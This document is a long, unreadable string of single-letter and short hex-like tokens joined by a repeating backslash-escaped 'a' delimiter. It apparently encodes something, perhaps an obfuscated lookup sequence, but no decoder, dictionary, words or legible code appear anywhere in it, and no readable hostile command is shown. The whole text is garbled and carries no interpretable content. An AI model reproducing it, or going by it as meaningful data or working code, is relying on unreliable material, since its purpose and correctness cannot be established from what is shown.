a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\g\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\f\\a\\c\\a\\R\\a\\f\\a\\h\\a\\d\\a\\p\\a\\b\\16\\a\\g\\a\\f\\a\\m\\a\\w\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\19\\a\\i\\a\\p\\a\\b\\19\\a\\o\\a\\T\\a\\P\\a\\e\\a\\n\\a\\m\\a\\l\\a\\w\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\o\\a\\f\\a\\h\\a\\d\\a\\I\\a\\K\\a\\g\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\c\\a\\b\\s\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\e\\a\\k\\a\\Z\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\W\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\W\\a\\o\\a\\b\\19\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\w\\a\\i\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\17\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\g\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\10\\a\\g\\a\\f\\a\\c\\a\\R\\a\\f\\a\\h\\a\\d\\a\\p\\a\\b\\16\\a\\g\\a\\f\\a\\m\\a\\w\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\19\\a\\i\\a\\p\\a\\b\\19\\a\\o\\a\\c\\a\\b\\18\\a\\o\\a\\I\\a\\b\\16\\a\\e\\a\\n\\a\\m\\a\\l\\a\\w\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\o\\a\\f\\a\\h\\a\\d\\a\\I\\a\\K\\a\\g\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\c\\a\\b\\x\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\18\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\b\\s\\a\\e\\a\\h\\a\\z\\a\\b\\i\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\W\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\c\\a\\13\\a\\o\\a\\c\\a\\Y\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\17\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\T\\a\\e\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\c\\a\\b\\c\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\I\\a\\13\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\l\\a\\b\\q\\a\\l\\a\\c\\a\\b\\s\\a\\l\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\w\\a\\i\\a\\p\\a\\T\\a\\i\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\H\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\s\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\s\\a\\o\\a\\c\\a\\b\\18\\a\\e\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\i\\a\\b\\m\\a\\j\\a\\e\\a\\c\\a\\I\\a\\M\\a\\b\\h\\a\\g\\a\\f\\a\\k\\a\\U\\a\\k\\a\\f\\a\\h\\a\\i\\a\\c\\a\\q\\a\\o\\a\\c\\a\\b\\1a\\a\\i\\a\\c\\a\\p\\a\\i\\a\\c\\a\\p\\a\\r\\a\\c\\a\\I\\a\\o\\a\\c\\a\\H\\a\\M\\a\\i\\a\\c\\a\\A\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\l\\a\\e\\a\\n\\a\\m\\a\\c\\a\\c\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\s\\a\\o\\a\\b\\d\\a\\e\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\O\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\10\\a\\k\\a\\f\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\c\\a\\c\\a\\n\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\I\\a\\b\\18\\a\\e\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\c\\a\\s\\a\\i\\a\\I\\a\\J\\a\\e\\a\\n\\a\\f\\a\\k\\a\\b\\1a\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\x\\a\\o\\a\\p\\a\\X\\a\\e\\a\\n\\a\\f\\a\\k\\a\\J\\a\\k\\a\\f\\a\\m\\a\\l\\a\\W\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\L\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\f\\a\\B\\a\\R\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\x\\a\\i\\a\\d\\a\\c\\a\\P\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\R\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\d\\a\\p\\a\\s\\a\\o\\a\\c\\a\\b\\18\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\m\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\B\\a\\h\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\b\\i\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\c\\a\\b\\s\\a\\f\\a\\h\\a\\h\\a\\u\\a\\v\\a\\d\\a\\c\\a\\b\\g\\a\\g\\a\\u\\a\\b\\h\\a\\M\\a\\e\\a\\l\\a\\c\\a\\b\\h\\a\\l\\a\\c\\a\\12\\a\\l\\a\\c\\a\\b\\v\\a\\l\\a\\o\\a\\l\\a\\e\\a\\k\\a\\b\\18\\a\\k\\a\\e\\a\\b\\u\\a\\c\\a\\b\\e\\a\\j\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\16\\a\\b\\y\\a\\c\\a\\U\\a\\o\\a\\c\\a\\15\\a\\j\\a\\T\\a\\e\\a\\z\\a\\c\\a\\Y\\a\\M\\a\\f\\a\\c\\a\\L\\a\\f\\a\\z\\a\\c\\a\\b\\17\\a\\M\\a\\e\\a\\c\\a\\b\\j\\a\\e\\a\\z\\a\\c\\a\\b\\k\\a\\M\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\x\\a\\i\\a\\O\\a\\j\\a\\e\\a\\e\\a\\r\\a\\x\\a\\i\\a\\R\\a\\j\\a\\f\\a\\m\\a\\b\\o\\a\\n\\a\\f\\a\\r\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\w\\a\\j\\a\\X\\a\\r\\a\\w\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\d\\a\\b\\t\\a\\r\\a\\w\\a\\k\\a\\k\\a\\h\\a\\u\\a\\c\\a\\x\\a\\g\\a\\x\\a\\i\\a\\15\\a\\j\\a\\X\\a\\r\\a\\15\\a\\m\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\d\\a\\b\\t\\a\\r\\a\\15\\a\\k\\a\\k\\a\\h\\a\\u\\a\\13\\a\\g\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\c\\a\\b\\i\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\h\\a\\u\\a\\O\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\16\\a\\E\\a\\15\\a\\F\\a\\d\\a\\12\\a\\r\\a\\c\\a\\K\\a\\B\\a\\B\\a\\x\\a\\i\\a\\b\\10\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\d\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\H\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\m\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\p\\a\\r\\a\\x\\a\\i\\a\\b\\1a\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\s\\a\\E\\a\\X\\a\\F\\a\\d\\a\\c\\a\\b\\1b\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\p\\a\\q\\a\\d\\a\\v\\a\\A\\a\\z\\a\\A\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\X\\a\\z\\a\\T\\a\\h\\a\\z\\a\\b\\l\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\f\\a\\z\\a\\b\\s\\a\\h\\a\\z\\a\\b\\11\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\Z\\a\\g\\a\\b\\w\\a\\z\\a\\c\\a\\X\\a\\h\\a\\z\\a\\J\\a\\j\\a\\p\\a\\b\\10\\a\\E\\a\\p\\a\\Z\\a\\g\\a\\b\\l\\a\\z\\a\\c\\a\\X\\a\\h\\a\\F\\a\\k\\a\\f\\a\\i\\a\\f\\a\\k\\a\\b\\11\\a\\k\\a\\f\\a\\z\\a\\i\\a\\f\\a\\k\\a\\A\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\b\\e\\a\\d\\a\\v\\a\\A\\a\\r\\a\\x\\a\\i\\a\\v\\a\\D\\a\\j\\a\\v\\a\\g\\a\\f\\a\\m\\a\\L\\a\\n\\a\\f\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\D\\a\\h\\a\\r\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\l\\a\\l\\a\\c\\a\\V\\a\\d\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\w\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Y\\a\\j\\a\\q\\a\\d\\a\\G\\a\\d\\a\\C\\a\\E\\a\\w\\a\\F\\a\\d\\a\\c\\a\\b\\o\\a\\v\\a\\c\\a\\y\\a\\d\\a\\b\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\Y\\a\\B\\a\\b\\n\\a\\i\\a\\13\\a\\g\\a\\D\\a\\d\\a\\c\\a\\b\\w\\a\\g\\a\\e\\a\\m\\a\\b\\19\\a\\e\\a\\h\\a\\n\\a\\o\\a\\c\\a\\h\\a\\u\\a\\x\\a\\i\\a\\b\\r\\a\\j\\a\\v\\a\\D\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\b\\19\\a\\M\\a\\c\\a\\C\\a\\f\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\h\\a\\r\\a\\x\\a\\i\\a\\U\\a\\j\\a\\b\\r\\a\\B\\a\\b\\n\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a